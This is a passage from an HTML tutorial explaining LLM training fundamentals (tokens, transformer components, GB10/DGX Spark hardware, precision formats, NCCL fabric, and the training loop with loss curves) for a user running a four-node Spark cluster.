<ul><li><strong>Context windows</strong> are measured in tokens (Kimi's 131k context ≈ a 300-page book).</li><li><strong>Datasets</strong> are measured in tokens (pretraining runs consume trillions).</li><li><strong>Speed</strong> is measured in tokens/second (your Kimi does ~15 tok/s decode).</li><li>Weird model behaviors (bad at counting letters, arithmetic quirks) are often tokenizer artifacts.</li></ul>
<aside class="callout link"><span class="co-icon">🔗</span><span class="co-body"><span class="co-label">Reference</span>Play with a real one: <a href="https://platform.openai.com/tokenizer" target="_blank" rel="noopener">OpenAI's tokenizer playground</a>, or <a href="https://tiktokenizer.vercel.app/" target="_blank" rel="noopener">tiktokenizer</a> which shows many models side by side.</span></aside>
<h3 id="i3-parameters-weights-and-what-8b-means" class="">I.3 Parameters, weights, and what "8B" means</h3>
<p>A model is a giant pile of numbers called <strong>parameters</strong> or <strong>weights</strong> (the terms are interchangeable). "Llama-3.2-<strong>3B</strong>" = 3 billion parameters. Each is a small number (like 0.0231 or -1.7) that gets multiplied against inputs as data flows through the network. Training = adjusting these numbers. A trained model file is literally just these numbers serialized to disk, which is why an 8B model in <strong>bf16</strong> (2 bytes per parameter, see Part II.4) is a ~16 GB download.</p>
<h3 id="i4-the-transformer-at-cocktail-party-depth" class="">I.4 The transformer, at cocktail-party depth</h3>
<p>Every modern LLM is a <strong>transformer</strong>, an architecture from the 2017 paper <a href="https://arxiv.org/abs/1706.03762" target="_blank" rel="noopener"><em>Attention Is All You Need</em></a>. You don't need the math, but the vocabulary shows up everywhere, so here's the tour:</p>
<ul><li><strong>Embedding</strong>: the lookup table that turns each token into a vector (a list of ~2,000–16,000 numbers) the network can process.</li><li><strong>Attention</strong>: the mechanism that lets each token "look at" every previous token and decide which ones matter for predicting what comes next. This is the magic ingredient, it's how the model connects "her" back to "Alice" from three paragraphs ago.</li><li><strong>Attention heads</strong>: attention runs many times in parallel with different learned "perspectives"; each parallel copy is a head. <strong>MHA</strong> (Multi-Head Attention) is the vanilla version; <strong>GQA</strong> (Grouped-Query Attention) and <strong>MLA</strong> (Multi-head Latent Attention, what Kimi/DeepSeek use, you've seen <code>TRITON_MLA</code> in the vLLM logs) are memory-saving refinements.</li><li><strong>FFN / MLP</strong> (Feed-Forward Network / Multi-Layer Perceptron): the other half of each layer, a plain "multiply by big matrices" block where most of the parameters live.</li><li><strong>Layers / blocks</strong>: one attention + one FFN = a block; models stack 24–100+ of them.</li><li><strong>KV cache</strong> (Key-Value cache): during generation, the model caches per-token attention data so it doesn't recompute the whole history for every new token. This is what eats your serving memory, vLLM's "KV cache: 763,840 tokens" log line is this.</li><li><strong>MoE</strong> (<strong>Mixture of Experts</strong>): instead of one FFN per layer, have many ("experts") and route each token to a few of them. You get a huge parameter count with modest compute per token, Kimi K2.6 is 519B parameters <em>total</em> but only activates ~30B per token. This is why it's fast <em>enough</em> on your Sparks. Dense models (Llama, Qwen-dense) activate everything, always.</li></ul>
<aside class="callout res"><span class="co-icon">📚</span><span class="co-body"><span class="co-label">Deeper dive</span>Best visual explainer: <a href="https://jalammar.github.io/illustrated-transformer/" target="_blank" rel="noopener">The Illustrated Transformer</a> by Jay Alammar. Best interactive: <a href="https://bbycroft.net/llm" target="_blank" rel="noopener">LLM Visualization</a> by Brendan Bycroft, a 3D walkthrough of a real model's internals. For MoE: <a href="https://huggingface.co/blog/moe" target="_blank" rel="noopener">HF's MoE explainer</a>.</span></aside>
<figure class="viz"><figcaption><span class="viz-title">Why MoE is fast <em>enough</em> here</span><span class="viz-sub">Mixture-of-Experts: huge total parameter count, modest per-token compute</span></figcaption><div class="hb hb-auto" style="--hb-valw:86px"><div class="hb-row"><span class="hb-label">Kimi K2.6</span><span class="hb-track hb-tall"><span class="hb-bars"><span class="hb-bar" data-tip="Active per token: ~30B params (routed experts + shared)" style="width:calc(5.8% - 1px);background:var(--s1)"></span><span class="hb-bar hb-ghost" data-tip="Parked experts: loaded in memory, idle for this token" style="width:calc(94.2% - 1px)"></span></span><span class="hb-val" style="left:calc(100% - var(--hb-valw) + 8px)">519B total</span></span></div></div><div class="chips"><span class="chip"><i style="background:var(--s1)"></i>~30B active per token (5.8%)</span><span class="chip"><i class="chip-ghost"></i>489B parked (still resident in memory)</span></div><p class="viz-note">Only active weights are streamed per token, so decode speed scales with the 30B, while capacity scales with the 519B.</p></figure>
</section>
<section class="part" id="part-ii-your-hardware-demystified"><div class="eyebrow">Part II</div><h2>Your hardware, demystified</h2>
<h3 id="ii1-what-a-gb10-actually-is" class="">II.1 What a GB10 actually is</h3>
<p>Each DGX Spark contains one <strong>GB10 Grace-Blackwell Superchip</strong>:</p>
<ul><li><strong>Grace</strong> = the CPU side: 20 ARM cores (<strong>aarch64</strong> architecture, this is why x86 binaries don't run and why some Python wheels need special builds).</li><li><strong>Blackwell</strong> = the GPU side: NVIDIA's 2024+ GPU generation (successor to Hopper/H100 and Ada/RTX-40).</li><li><strong>Unified memory</strong>: 128 GB of LPDDR5X shared by CPU <em>and</em> GPU. On a normal PC, the GPU has its own small fast VRAM (say 24 GB GDDR) and copying data across the PCIe bus is slow and explicit. Here, there is one pool; the GPU can touch all 128 GB. <strong>This is the estate's superpower</strong>, models that OOM (Out Of Memory) on a 24 GB RTX card just… fit.</li></ul>
<h3 id="ii2-the-two-currencies-flops-and-bandwidth" class="">II.2 The two currencies: FLOPs and bandwidth</h3>
<p>Two numbers govern everything in ML hardware:</p>
<ul><li><strong>FLOPs</strong> (<strong>Floating-Point Operations per Second</strong>): raw math speed. The GB10 does ~1 <strong>PFLOP</strong> (petaFLOP = 10¹⁵) of sparse FP4, a huge number.</li><li><strong>Memory bandwidth</strong>: how fast weights can be streamed from memory to the compute units. The GB10 does <strong>273 GB/s</strong>.</li></ul>
<p>Here's the insight that explains all of your benchmarking results: for LLM work, <strong>bandwidth is usually the bottleneck, not FLOPs</strong>. To generate one token, the model must read <em>every active weight</em> once. Kimi's ~30B active params in 4-bit ≈ 15 GB per token per node → 273/15 ≈ 18 tokens/s theoretical → you measured 15. The math checks out; the GPU's compute units spend most of their time waiting for memory.</p>
<p>Training has the same character but reads <em>and writes</em> far more data per step (weights + gradients + optimizer state, see Part V.1). A datacenter <strong>H100</strong> has 3,350 GB/s, 12× your bandwidth, which is why we're not pretraining Llama here. But for LoRA finetunes of small-to-mid models, 273 GB/s is entirely serviceable.</p>
<aside class="callout link"><span class="co-icon">🔗</span><span class="co-body"><span class="co-label">Reference</span>The canonical essay on this: <a href="https://horace.io/brrr_intro.html" target="_blank" rel="noopener">Making Deep Learning Go Brrrr From First Principles</a> by Horace He, explains compute-bound vs memory-bound vs overhead-bound intuitively.</span></aside>
<figure class="viz"><figcaption><span class="viz-title">Bandwidth is the bottleneck, not FLOPs</span><span class="viz-sub">Memory bandwidth, GB/s, every active weight must be streamed once per generated token</span></figcaption><div class="tiles"><div class="tile"><span class="tile-v">~15 GB</span><span class="tile-l">weights read per token<br>(30B active × 0.5 B/param)</span></div><div class="tile"><span class="tile-v">≈ 18 tok/s</span><span class="tile-l">theoretical ceiling<br>273 GB/s ÷ 15 GB</span></div><div class="tile"><span class="tile-v">15 tok/s</span><span class="tile-l">measured decode<br>the math checks out</span></div></div><div class="hb " style="--hb-valw:90px"><div class="hb-row"><span class="hb-label">Spark fabric (RoCE)</span><span class="hb-track"><span class="hb-bars"><span class="hb-bar" data-tip="ConnectX-7 · 200 Gb/s ≈ 25 GB/s" style="width:0.75%;background:var(--sq2)"></span></span><span class="hb-val" style="left:calc((100% - var(--hb-valw)) * 0.0075 + 8px)">25 GB/s</span></span></div><div class="hb-row"><span class="hb-label">GB10 unified LPDDR5X</span><span class="hb-track"><span class="hb-bars"><span class="hb-bar" data-tip="One Spark's memory bandwidth, the number that governs everything" style="width:8.15%;background:var(--sq4)"></span></span><span class="hb-val" style="left:calc((100% - var(--hb-valw)) * 0.0815 + 8px)">273 GB/s</span></span></div><div class="hb-row"><span class="hb-label">H100 HBM3 (datacenter)</span><span class="hb-track"><span class="hb-bars"><span class="hb-bar" data-tip="12× the GB10, why nobody pretrains Llama on a Spark" style="width:100.00%;background:var(--sq6)"></span></span><span class="hb-val" style="left:calc((100% - var(--hb-valw)) * 1.0000 + 8px)">3,350 GB/s</span></span></div></div><p class="viz-note">Same measure, ordered magnitude → one amber ramp. The compute units mostly wait on memory.</p></figure>
<h3 id="ii3-sm-121-cuda-and-why-youve-been-patching-kernels" class="">II.3 sm_121, CUDA, and why you've been patching kernels</h3>
<ul><li><strong>CUDA</strong> (<strong>Compute Unified Device Architecture</strong>): NVIDIA's programming platform for GPUs. Everything, PyTorch, vLLM, our training, compiles down to CUDA.</li><li><strong>Compute capability / sm_XX</strong>: each GPU generation has a version number ("sm" = streaming multiprocessor). H100 = sm_90, RTX 5090 = sm_120, <strong>GB10 = sm_121</strong>. Libraries ship pre-compiled kernels per sm; sm_121 is new and niche enough that you've already lived the consequences, the Triton shared-memory patch and the DeepGEMM sm_121 blocker from the Kimi/GLM saga were both "nobody compiled for this chip yet" problems. Expect one or two of the same in training-land (bitsandbytes, flash-attention), which is why validating the stack is Stage 0 of the curriculum.</li><li><strong>Kernel</strong>: a small GPU program (e.g., "multiply these matrices"). <strong>Triton</strong> is a Python-like language for writing them (used heavily inside vLLM and PyTorch).</li></ul>
<h3 id="ii4-precision-formats-fp32-nvfp4" class="">II.4 Precision formats: FP32 → NVFP4</h3>
<p>Numbers can be stored at different precisions; less precision = smaller + faster (less bandwidth!) at some accuracy cost. The zoo:</p>
<div class="table-wrap"><table><thead><tr><th>Format</th><th>Bytes/param</th><th>Role</th></tr></thead><tbody><tr><td><strong>FP32</strong> (single precision)</td><td>4</td><td>Classic default; today only optimizer internals</td></tr><tr><td><strong>TF32</strong></td><td>~2.4 effective</td><td>NVIDIA's FP32-lite for matmuls; automatic</td></tr><tr><td><strong>FP16</strong> (half)</td><td>2</td><td>Older mixed-precision; can overflow (numeric range too small)</td></tr><tr><td><strong>BF16</strong> (bfloat16, "brain float")</td><td>2</td><td><strong>The training standard.</strong> Same range as FP32, less precision, stable and fast</td></tr><tr><td><strong>FP8</strong></td><td>1</td><td>Serving + cutting-edge training; your KV caches run fp8</td></tr><tr><td><strong>FP4 / NVFP4</strong></td><td>0.5</td><td>4-bit; <strong>NVFP4</strong> is NVIDIA's block-scaled variant, every model you serve (Kimi, GLM, V4-Flash) is NVFP4-quantized</td></tr><tr><td><strong>INT8/INT4</strong></td><td>1 / 0.5</td><td>Integer quantization (GPTQ/AWQ world, see Part VI)</td></tr><tr><td><strong>NF4</strong> (NormalFloat-4)</td><td>0.5</td><td>4-bit format designed for QLoRA finetuning (Part V.4)</td></tr></tbody></table></div>
<p><strong>Mixed precision</strong> = train with bf16 weights/activations but keep a master FP32 copy inside the optimizer for stability. Frameworks do this automatically; you'll just see <code>bf16=True</code> in configs.</p>
<aside class="callout link"><span class="co-icon">🔗</span><span class="co-body"><span class="co-label">Reference</span>Short and good: <a href="https://huggingface.co/docs/transformers/main/en/perf_train_gpu_one#mixed-precision" target="_blank" rel="noopener">HF's mixed-precision docs</a> · <a href="https://developer.nvidia.com/blog/introducing-nvfp4-for-efficient-and-accurate-low-precision-inference/" target="_blank" rel="noopener">NVIDIA on NVFP4</a></span></aside>
<figure class="viz"><figcaption><span class="viz-title">The precision zoo, by weight</span><span class="viz-sub">Bytes per parameter, halve the bytes, halve the bandwidth per token</span></figcaption><div class="hb " style="--hb-valw:200px"><div class="hb-row"><span class="hb-label">FP32</span><span class="hb-track"><span class="hb-bars"><span class="hb-bar" data-tip="FP32: Classic default; today only optimizer internals" style="width:100.00%;background:var(--sq7)"></span></span><span class="hb-val" style="left:calc((100% - var(--hb-valw)) * 1.0000 + 8px)">4 B/param · 8B model ≈ 32 GB</span></span></div><div class="hb-row"><span class="hb-label">TF32</span><span class="hb-track"><span class="hb-bars"><span class="hb-bar" data-tip="TF32: NVIDIA's FP32-lite for matmuls (effective bytes)" style="width:60.00%;background:var(--sq6)"></span></span><span class="hb-val" style="left:calc((100% - var(--hb-valw)) * 0.6000 + 8px)">2.4 B/param</span></span></div><div class="hb-row"><span class="hb-label">BF16</span><span class="hb-track"><span class="hb-bars"><span class="hb-bar" data-tip="BF16: The training standard, FP32 range, less precision" style="width:50.00%;background:var(--sq5)"></span></span><span class="hb-val" style="left:calc((100% - var(--hb-valw)) * 0.5000 + 8px)">2 B/param · 8B model ≈ 16 GB</span></span></div><div class="hb-row"><span class="hb-label">FP16</span><span class="hb-track"><span class="hb-bars"><span class="hb-bar" data-tip="FP16: Older mixed precision; can overflow" style="width:50.00%;background:var(--sq5)"></span></span><span class="hb-val" style="left:calc((100% - var(--hb-valw)) * 0.5000 + 8px)">2 B/param · 8B model ≈ 16 GB</span></span></div><div class="hb-row"><span class="hb-label">FP8</span><span class="hb-track"><span class="hb-bars"><span class="hb-bar" data-tip="FP8: Serving + cutting-edge training; your KV caches" style="width:25.00%;background:var(--sq4)"></span></span><span class="hb-val" style="left:calc((100% - var(--hb-valw)) * 0.2500 + 8px)">1 B/param · 8B model ≈ 8 GB</span></span></div><div class="hb-row"><span class="hb-label">INT8</span><span class="hb-track"><span class="hb-bars"><span class="hb-bar" data-tip="INT8: Integer quantization (GPTQ/AWQ world)" style="width:25.00%;background:var(--sq4)"></span></span><span class="hb-val" style="left:calc((100% - var(--hb-valw)) * 0.2500 + 8px)">1 B/param · 8B model ≈ 8 GB</span></span></div><div class="hb-row"><span class="hb-label">NVFP4</span><span class="hb-track"><span class="hb-bars"><span class="hb-bar" data-tip="NVFP4: NVIDIA block-scaled 4-bit, your serving standard" style="width:12.50%;background:var(--sq2)"></span></span><span class="hb-val" style="left:calc((100% - var(--hb-valw)) * 0.1250 + 8px)">0.5 B/param · 8B model ≈ 4 GB</span></span></div><div class="hb-row"><span class="hb-label">NF4</span><span class="hb-track"><span class="hb-bars"><span class="hb-bar" data-tip="NF4: NormalFloat-4, the QLoRA finetuning format" style="width:12.50%;background:var(--sq2)"></span></span><span class="hb-val" style="left:calc((100% - var(--hb-valw)) * 0.1250 + 8px)">0.5 B/param · 8B model ≈ 4 GB</span></span></div><div class="hb-row"><span class="hb-label">INT4</span><span class="hb-track"><span class="hb-bars"><span class="hb-bar" data-tip="INT4: Integer 4-bit" style="width:12.50%;background:var(--sq2)"></span></span><span class="hb-val" style="left:calc((100% - var(--hb-valw)) * 0.1250 + 8px)">0.5 B/param · 8B model ≈ 4 GB</span></span></div></div><p class="viz-note">One hue, light→dark with magnitude. An 8B model is a 32 GB download in FP32 and a 4 GB one in NVFP4.</p></figure>
<h3 id="ii5-the-fabric-how-4-sparks-become-one-machine" class="">II.5 The fabric: how 4 Sparks become one machine</h3>
<ul><li><strong>ConnectX-7</strong>: the 200 Gb/s NICs (Network Interface Cards) in each Spark.</li><li><strong>RoCE</strong> (<strong>RDMA over Converged Ethernet</strong>): lets one machine read/write another's memory directly (<strong>RDMA</strong> = Remote Direct Memory Access) without bothering the CPU, this is the <code>rocep1s0f1</code> interface in your launch scripts.</li><li><strong>NCCL</strong> (<strong>NVIDIA Collective Communications Library</strong>, "nickel"): the library every distributed job uses to move tensors between GPUs, same NCCL whether it's vLLM tensor-parallel serving or our future FSDP training. The "collectives" are named operations: <strong>all-reduce</strong> (everyone averages their copies, the heartbeat of data-parallel training), <strong>all-gather</strong>, <strong>broadcast</strong>, <strong>reduce-scatter</strong>.</li><li>200 Gb/s ≈ 25 GB/s ≈ 1/11th of local memory bandwidth. Rule of thumb: the fabric is fine for exchanging <em>gradients</em> (DDP) and <em>shards</em> (FSDP), painful for anything chattier, one reason multi-node graph capture never worked for GLM.</li></ul>
<figure class="viz"><figcaption><span class="viz-title">Four machines, one estate</span><span class="viz-sub">NCCL moves tensors over the fabric, the ratio below decides which parallelism strategies make sense</span></figcaption><svg viewBox="0 0 660 240" role="img" aria-label="Four Sparks connected by a 200 gigabit RoCE fabric"><line x1="160" y1="62" x2="330" y2="120" class="es-link"/><line x1="500" y1="62" x2="330" y2="120" class="es-link"/><line x1="160" y1="178" x2="330" y2="120" class="es-link"/><line x1="500" y1="178" x2="330" y2="120" class="es-link"/><rect x="270" y="96" width="120" height="48" rx="24" class="es-switch"/><text x="330" y="116" text-anchor="middle" class="es-name">200 GbE</text><text x="330" y="132" text-anchor="middle" class="es-sub">RoCE / RDMA</text><rect x="85" y="20" width="150" height="64" rx="10" class="es-node"/><text x="160" y="46" text-anchor="middle" class="es-name">spark-1</text><text x="160" y="66" text-anchor="middle" class="es-sub">GB10 · 128 GB · 273 GB/s</text><rect x="425" y="20" width="150" height="64" rx="10" class="es-node"/><text x="500" y="46" text-anchor="middle" class="es-name">spark-2</text><text x="500" y="66" text-anchor="middle" class="es-sub">GB10 · 128 GB · 273 GB/s</text><rect x="85" y="156" width="150" height="64" rx="10" class="es-node"/><text x="160" y="182" text-anchor="middle" class="es-name">spark-3</text><text x="160" y="202" text-anchor="middle" class="es-sub">GB10 · 128 GB · 273 GB/s</text><rect x="425" y="156" width="150" height="64" rx="10" class="es-node"/><text x="500" y="182" text-anchor="middle" class="es-name">spark-4</text><text x="500" y="202" text-anchor="middle" class="es-sub">GB10 · 128 GB · 273 GB/s</text></svg><div class="hb " style="--hb-valw:110px"><div class="hb-row"><span class="hb-label">inside a node</span><span class="hb-track"><span class="hb-bars"><span class="hb-bar" data-tip="Local unified-memory bandwidth" style="width:100.00%;background:var(--sq5)"></span></span><span class="hb-val" style="left:calc((100% - var(--hb-valw)) * 1.0000 + 8px)">273 GB/s</span></span></div><div class="hb-row"><span class="hb-label">across the fabric</span><span class="hb-track"><span class="hb-bars"><span class="hb-bar" data-tip="200 Gb/s ConnectX-7 ≈ 25 GB/s, fine for gradients &amp; shards, painful for chatty parallelism" style="width:9.16%;background:var(--sq2)"></span></span><span class="hb-val" style="left:calc((100% - var(--hb-valw)) * 0.0916 + 8px)">25 GB/s (≈1/11th)</span></span></div></div></figure>
</section>
<section class="part" id="part-iii-the-training-loop-for-real-this-time"><div class="eyebrow">Part III</div><h2>The training loop, for real this time</h2>
<p>This is the part to actually internalize. Every training framework, from nanoGPT's 300 lines to a trillion-parameter lab run, is this loop:</p>
<div class="codewrap "><pre><code>for each batch of examples:
    1. FORWARD:  run the batch through the model → predictions
    2. LOSS:     measure how wrong the predictions are → one number
    3. BACKWARD: compute, for every parameter, "which direction would
                 reduce the loss?" → gradients (backpropagation)
    4. STEP:     nudge every parameter a tiny bit in that direction
                 (the optimizer does this), then zero the gradients</code></pre></div>
<figure class="viz"><figcaption><span class="viz-title">The training loop</span><span class="viz-sub">The four beats every framework plays, forever</span></figcaption><div class="loop"><div class="loop-step"><span class="loop-k">1 · FORWARD</span><span class="loop-d">run the batch through the model → predictions</span></div><span class=loop-arrow>→</span><div class="loop-step"><span class="loop-k">2 · LOSS</span><span class="loop-d">measure how wrong → one number (cross-entropy)</span></div><span class=loop-arrow>→</span><div class="loop-step"><span class="loop-k">3 · BACKWARD</span><span class="loop-d">gradients for every parameter (backprop)</span></div><span class=loop-arrow>→</span><div class="loop-step"><span class="loop-k">4 · STEP</span><span class="loop-d">optimizer nudges weights, zero the gradients</span></div></div><div class="loop-return">↺ repeat for every batch, this loop <em>is</em> training, from nanoGPT's 300 lines to a trillion-parameter lab run</div></figure>
<h3 id="iii1-loss-and-cross-entropy" class="">III.1 Loss and cross-entropy</h3>
<p>The <strong>loss function</strong> turns "how wrong were we" into a single number. For LMs it's <strong>cross-entropy</strong>: for each position, look at the probability the model assigned to the <em>actual</em> next token, take -log of it. Assigned 100%? loss 0. Assigned 1%? loss 4.6. Average over all positions.</p>
<p>Rules of thumb: random guessing over a 50k vocab ≈ loss 10.8. Decent pretrained models sit ~1.5–2.5 on English text. <strong>Perplexity</strong> = e^loss ("effectively, how many tokens was the model torn between"), same information, different scale.</p>
<h3 id="iii2-backpropagation-and-gradients" class="">III.2 Backpropagation and gradients</h3>
<p><strong>Backpropagation</strong> ("backprop") is the algorithm that computes, for all N billion parameters simultaneously, ∂loss/∂parameter, "if I increased this weight slightly, would loss go up or down, and how steeply?" That vector of sensitivities is the <strong>gradient</strong>. PyTorch does this automatically (<strong>autograd</strong>), you write the forward pass; <code>loss.backward()</code> produces every gradient. It works by applying the chain rule backward through the recorded computation graph, which requires keeping the forward pass's intermediate results (<strong>activations</strong>) in memory, remember this for the memory math in Part V.</p>
<aside class="callout res"><span class="co-icon">📚</span><span class="co-body"><span class="co-label">Deeper dive</span>Karpathy's <a href="https://www.youtube.com/watch?v=VMj-3S1tku0" target="_blank" rel="noopener">micrograd video</a> builds backprop from scratch in ~90 minutes and is genuinely the best single explainer in the field.</span></aside>
<h3 id="iii3-optimizers-sgd-adam-adamw" class="">III.3 Optimizers: SGD, Adam, AdamW</h3>
<p>The <strong>optimizer</strong> decides how to turn gradients into parameter updates.</p>
<ul><li><strong>SGD</strong> (<strong>Stochastic Gradient Descent</strong>): <code>param -= lr × gradient</code>. The "stochastic" = we estimate the gradient from a small random batch rather than the whole dataset.</li><li><strong>Adam</strong> (<strong>Adaptive Moment Estimation</strong>): keeps two running averages per parameter, recent gradient direction (<em>momentum</em>) and recent gradient magnitude, and scales each parameter's step size individually. Converges much faster on transformers. Cost: those two running averages are stored in FP32, i.e. <strong>8 extra bytes per parameter</strong>. This single fact drives most of the memory arithmetic in Part V.</li><li><strong>AdamW</strong>: Adam with decoupled <strong>weight decay</strong> (a mild pull toward zero that improves generalization). <strong>The default for everything we'll do.</strong> Memory-lighter variants exist (<strong>8-bit Adam</strong>, <strong>Adafactor</strong>) when we're squeezed.</li></ul>
<h3 id="iii4-learning-rate-the-knob-that-matters" class="">III.4 Learning rate: the knob that matters</h3>
<p>The <strong>learning rate (lr)</strong> scales every update. It is the hyperparameter most likely to make or break a run:</p>
<ul><li>Too high → loss spikes, oscillates, or explodes to NaN (Not a Number, numeric overflow; the run is dead).</li><li>Too low → loss creeps down glacially; you waste a day learning nothing.</li><li>Typical values: full finetune ~1e-5 to 5e-5; LoRA ~1e-4 to 3e-4 (LoRA tolerates higher); pretraining ~3e-4 to 6e-4.</li></ul>
<p>Nobody uses a constant lr. A <strong>schedule</strong> ramps it up from zero over the first few hundred steps (<strong>warmup</strong>, protects the fragile early phase), then decays it (<strong>cosine decay</strong> is the common shape) so late training settles gently. Frameworks handle this; you pick the peak value and the schedule name.</p>
<p><strong>Grokking loss curves</strong> (you'll stare at these a lot):</p>
<ul><li>Smooth downward slope, gradually flattening → healthy.</li><li>Flat from the start → lr too low, or something's not actually training (classic bug: forgot to unfreeze/target the right modules).</li><li>Spikes that recover → borderline lr, usually survivable.</li><li>Spike to NaN → dead run; lower lr, add <strong>gradient clipping</strong> (cap the gradient norm at e.g. 1.0, standard, always on).</li><li><strong>Training loss falls while eval loss rises → overfitting</strong> (Section III.6). The most important pattern to recognize.</li></ul>
<figure class="viz"><figcaption><span class="viz-title">Grokking loss curves</span><span class="viz-sub">The four shapes you'll actually see, read them like an ECG</span></figcaption><div class="lc-grid"><div class="lc-panel"><div class="lc-head"><span>Smooth decay, gently flattening</span><span class="lc-tag tag-good">healthy</span></div><svg viewBox="0 0 262 126" role="img" aria-label="Smooth decay, gently flattening"><line x1="6" y1="118" x2="256" y2="118" class="lc-axis"/><path d="M6.0,109.2 L10.2,103.9 L14.5,98.9 L18.7,94.1 L22.9,89.6 L27.2,85.3 L31.4,81.3 L35.7,77.5 L39.9,73.9 L44.1,70.4 L48.4,67.2 L52.6,64.1 L56.8,61.2 L61.1,58.5 L65.3,55.9 L69.6,53.4 L73.8,51.1 L78.0,48.9 L82.3,46.8 L86.5,44.8 L90.7,43.0 L95.0,41.2 L99.2,39.5 L103.5,37.9 L107.7,36.4 L111.9,35.0 L116.2,33.7 L120.4,32.4 L124.6,31.2 L128.9,30.1 L133.1,29.0 L137.4,28.0 L141.6,27.0 L145.8,26.1 L150.1,25.3 L154.3,24.5 L158.5,23.7 L162.8,23.0 L167.0,22.3 L171.3,21.7 L175.5,21.1 L179.7,20.5 L184.0,19.9 L188.2,19.4 L192.4,18.9 L196.7,18.5 L200.9,18.1 L205.2,17.7 L209.4,17.3 L213.6,16.9 L217.9,16.6 L222.1,16.3 L226.3,16.0 L230.6,15.7 L234.8,15.4 L239.1,15.2 L243.3,14.9 L247.5,14.7 L251.8,14.5 L256.0,14.3" class="lc-line" style="stroke:var(--s1)"/></svg></div><div class="lc-panel"><div class="lc-head"><span>Flat from the start</span><span class="lc-tag tag-warn">lr too low / not training</span></div><svg viewBox="0 0 262 126" role="img" aria-label="Flat from the start"><line x1="6" y1="118" x2="256" y2="118" class="lc-axis"/><path d="M6.0,100.4 L10.2,100.6 L14.5,100.8 L18.7,101.0 L22.9,101.1 L27.2,101.3 L31.4,101.5 L35.7,101.7 L39.9,101.9 L44.1,102.1 L48.4,102.3 L52.6,102.5 L56.8,102.6 L61.1,102.8 L65.3,103.0 L69.6,103.2 L73.8,103.4 L78.0,103.6 L82.3,103.8 L86.5,103.9 L90.7,104.1 L95.0,104.3 L99.2,104.5 L103.5,104.7 L107.7,104.9 L111.9,105.1 L116.2,105.2 L120.4,105.4 L124.6,105.6 L128.9,105.8 L133.1,106.0 L137.4,106.2 L141.6,106.4 L145.8,106.6 L150.1,106.7 L154.3,106.9 L158.5,107.1 L162.8,107.3 L167.0,107.5 L171.3,107.7 L175.5,107.9 L179.7,108.0 L184.0,108.2 L188.2,108.4 L192.4,108.6 L196.7,108.8 L200.9,109.0 L205.2,109.2 L209.4,109.3 L213.6,109.5 L217.9,109.7 L222.1,109.9 L226.3,110.1 L230.6,110.3 L234.8,110.5 L239.1,110.7 L243.3,110.8 L247.5,111.0 L251.8,111.2 L256.0,111.4" class="lc-line" style="stroke:var(--s1)"/><text x="130" y="60" class="lc-ann">classic bug: wrong modules targeted</text></svg></div><div class="lc-panel"><div class="lc-head"><span>Spike to NaN</span><span class="lc-tag tag-crit">dead run, lower lr, clip grads</span></div><svg viewBox="0 0 262 126" role="img" aria-label="Spike to NaN"><line x1="6" y1="118" x2="256" y2="118" class="lc-axis"/><path d="M6.0,107.0 L12.4,99.7 L18.8,92.9 L25.2,86.6 L31.6,80.8 L38.1,75.4 L44.5,70.4 L50.9,65.8 L57.3,61.5 L63.7,57.5 L70.1,53.9 L76.5,50.5 L82.9,47.3 L89.3,44.4 L95.7,41.7 L102.2,39.2 L108.6,36.9 L115.0,34.8 L121.4,32.8 L127.8,31.0 L134.2,29.3 L140.6,27.7 L147.0,26.2 L153.4,24.9 L159.8,23.6 L166.3,22.5 L172.7,21.4 L179.1,20.4 L185.5,19.5 L191.9,18.6 L199.9,70.0 L207.9,20.0 L213.9,6.0" class="lc-line" style="stroke:var(--s1)"/><text x="245" y="18" class="lc-x">✕</text></svg></div><div class="lc-panel"><div class="lc-head"><span>Train falls while eval rises</span><span class="lc-tag tag-warn">overfitting, stop here</span></div><svg viewBox="0 0 262 126" role="img" aria-label="Train falls while eval rises"><line x1="6" y1="118" x2="256" y2="118" class="lc-axis"/><line x1="118" y1="10" x2="118" y2="118" class="lc-stop"/><path d="M6.0,107.0 L10.2,102.8 L14.5,98.9 L18.7,95.1 L22.9,91.4 L27.2,88.0 L31.4,84.7 L35.7,81.5 L39.9,78.5 L44.1,75.6 L48.4,72.8 L52.6,70.2 L56.8,67.7 L61.1,65.3 L65.3,63.0 L69.6,60.8 L73.8,58.7 L78.0,56.7 L82.3,54.8 L86.5,53.0 L90.7,51.2 L95.0,49.6 L99.2,48.0 L103.5,46.5 L107.7,45.1 L111.9,43.7 L116.2,42.4 L120.4,41.1 L124.6,40.0 L128.9,38.8 L133.1,37.7 L137.4,36.7 L141.6,35.7 L145.8,34.8 L150.1,33.9 L154.3,33.1 L158.5,32.3 L162.8,31.5 L167.0,30.8 L171.3,30.1 L175.5,29.5 L179.7,28.8 L184.0,28.3 L188.2,27.7 L192.4,27.2 L196.7,26.7 L200.9,26.2 L205.2,25.7 L209.4,25.3 L213.6,24.9 L217.9,24.5 L222.1,24.2 L226.3,23.8 L230.6,23.5 L234.8,23.2 L239.1,22.9 L243.3,22.7 L247.5,22.4 L251.8,22.2 L256.0,22.0" class="lc-line" style="stroke:var(--s1)"/><path d="M6.0,98.2 L10.2,94.3 L14.5,90.6 L18.7,87.0 L22.9,83.6 L27.2,80.4 L31.4,77.2 L35.7,74.3 L39.9,71.4 L44.1,68.7 L48.4,66.1 L52.6,63.6 L56.8,61.2 L61.1,58.9 L65.3,56.7 L69.6,54.6 L73.8,52.6 L78.0,50.6 L82.3,48.8 L86.5,47.0 L90.7,45.4 L95.0,43.8 L99.2,42.2 L103.5,40.7 L107.7,39.3 L111.9,38.0 L116.2,36.7 L120.4,35.4 L124.6,34.1 L128.9,32.8 L133.1,31.6 L137.4,30.3 L141.6,29.1 L145.8,27.9 L150.1,26.7 L154.3,25.5 L158.5,24.3 L162.8,23.1 L167.0,21.9 L171.3,20.7 L175.5,19.5 L179.7,18.2 L184.0,17.0 L188.2,15.8 L192.4,14.6 L196.7,13.3 L200.9,12.1 L205.2,10.8 L209.4,9.5 L213.6,8.2 L217.9,6.9 L222.1,5.6 L226.3,4.2 L230.6,2.9 L234.8,1.5 L239.1,0.1 L243.3,-1.3 L247.5,-2.7 L251.8,-4.2 L256.0,-5.7" class="lc-line" style="stroke:var(--s4)"/><text x="122" y="20" class="lc-ann" text-anchor="start">early-stop point</text></svg></div></div><div class="chips"><span class="chip"><i style="background:var(--s1)"></i>train loss</span><span class="chip"><i style="background:var(--s4)"></i>eval loss (panel 4)</span><span class="chip-plain">x: steps · y: loss (illustrative shapes)</span></div></figure>
<h3 id="iii5-batches-gradient-accumulation-epochs" class="">III.5 Batches, gradient accumulation, epochs</h3>
